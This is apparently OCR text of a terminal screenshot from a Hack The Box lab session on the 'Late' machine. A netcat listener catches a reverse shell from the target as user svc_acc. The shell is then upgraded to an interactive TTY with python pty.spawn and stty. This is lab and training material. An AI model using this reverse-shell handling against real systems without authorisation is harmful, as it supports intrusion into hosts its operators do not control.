 Applications Places System
Fri Jul 29, 17:18
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.156.
Ncat: Connection from 10.10.11.156:59148.
bash: cannot set terminal process group (1276): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
svc_acc@late:~/app$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ stty raw -echo; fg
nc -lvnp 9001
svc_acc@late:~/app$
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ stty rows
[0] 0:openvpn  1:nc*Z 2:bash- "parrot" 17:18 29-Jul-22